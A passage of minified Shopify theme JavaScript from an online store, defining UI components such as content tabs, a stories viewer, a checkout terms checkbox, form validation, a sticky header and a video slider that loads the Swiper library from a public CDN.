),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this)}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){let e=!0;this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),e||t.preventDefault()}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);

--- FILE ---
content_type: text/javascript
request_url: https://maxsmile.in/cdn/shop/t/13/compiled_assets/scripts.js?v=31800
body_size: 1402
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.querySelector(".section-header"),this.headerIsAlwaysSticky=this.getAttribute("data-sticky-type")==="always"||this.getAttribute("data-sticky-type")==="reduce-logo-size",this.headerBounds={},this.setHeaderHeight(),window.matchMedia("(max-width: 990px)").addEventListener("change",this.setHeaderHeight.bind(this)),this.headerIsAlwaysSticky&&this.header.classList.add("shopify-section-header-sticky"),this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}setHeaderHeight(){document.documentElement.style.setProperty("--header-height",`${this.header.offsetHeight}px`)}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.header.classList.add("scrolled-past-header"),this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?(this.header.classList.add("scrolled-past-header"),this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this))):scrollTop<=this.headerBounds.top&&(this.header.classList.remove("scrolled-past-header"),requestAnimationFrame(this.reset.bind(this)));this.currentScrollTop=scrollTop}}hide(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal())}reveal(){this.headerIsAlwaysSticky||(this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden"))}reset(){this.headerIsAlwaysSticky||this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader);class StaticHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.querySelector(".section-header"),this.setHeaderHeight(),window.matchMedia("(max-width: 990px)").addEventListener("change",this.setHeaderHeight.bind(this))}setHeaderHeight(){document.documentElement.style.setProperty("--header-height",`${this.header.offsetHeight}px`)}}customElements.define("static-header",StaticHeader)}catch(e){console.error(e)}}(),function(){if(!(!__sections__["shoppable-video"]&&!window.DesignMode))try{(function(){const need=!window.Swiper;function register(){if(customElements.get("shoppable-videos"))return;class ShoppableVideos extends HTMLElement{connectedCallback(){this.init()}init(){const el=this.querySelector(".shpv__swiper"),psMobile=this.dataset.partialSlidesMobile==="true"?1.2:1,swiper=new Swiper(el,{rewind:!0,speed:+this.dataset.sliderSpeed,breakpoints:{0:{slidesPerView:+this.dataset.breakpointXs*psMobile},576:{slidesPerView:+this.dataset.breakpointSm},768:{slidesPerView:+this.dataset.breakpointMd},992:{slidesPerView:+this.dataset.breakpointLg},1200:{slidesPerView:+this.dataset.breakpointXl},1400:{slidesPerView:+this.dataset.breakpointXxl}},navigation:{enabled:this.dataset.sliderNav==="true",nextEl:this.querySelector(".shpv__next"),prevEl:this.querySelector(".shpv__prev")},pagination:{enabled:this.dataset.sliderPagination==="true",type:this.dataset.sliderPaginationType,el:el.querySelector(".shpv__pag"),dynamicBullets:!0,dynamicMainBullets:2,renderFraction:(c,t)=>`<span class="${c}"></span>/<span class="${t}"></span>`},scrollbar:{enabled:this.dataset.sliderScrollbar==="true",el:el.querySelector(".shpv__bar"),draggable:!0},autoplay:this.dataset.sliderAutoplay!=="0"?{delay:+this.dataset.sliderAutoplay*1e3}:!1,mousewheel:{enabled:!0,forceToAxis:!0},watchSlidesProgress:!0});this.addEventListener("click",e=>{const btn=e.target.closest(".shpv__play");if(!btn)return;const video=btn.previousElementSibling;this.toggle(video)}),el.querySelectorAll("video").forEach(v=>v.addEventListener("click",()=>this.toggle(v)));const io=new IntersectionObserver(es=>es.forEach(e=>{e.isIntersecting&&e.target.play()}),{rootMargin:"0px 0px 300px"});el.querySelectorAll("video[data-autoplay]").forEach(v=>io.observe(v))}toggle(video){const card=video.closest(".shpv__card");card.dataset.playing==="true"?(card.dataset.playing="false",video.pause()):(this.querySelectorAll(".shpv__card").forEach(c=>{c.dataset.playing="false",c.querySelector("video")?.pause()}),card.dataset.playing="true",video.muted=!1,video.play().catch(()=>{}))}}customElements.define("shoppable-videos",ShoppableVideos)}if(need){const css=document.createElement("link");css.rel="stylesheet",css.href="https://cdn.jsdelivr.net/npm/swiper@11.1.4/swiper-bundle.min.css",document.head.appendChild(css);const js=document.createElement("script");js.src="https://cdn.jsdelivr.net/npm/swiper@11.1.4/swiper-bundle.min.js",js.onload=register,document.head.appendChild(js)}else register()})()}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/13/compiled_assets/scripts.js.map?v=31800
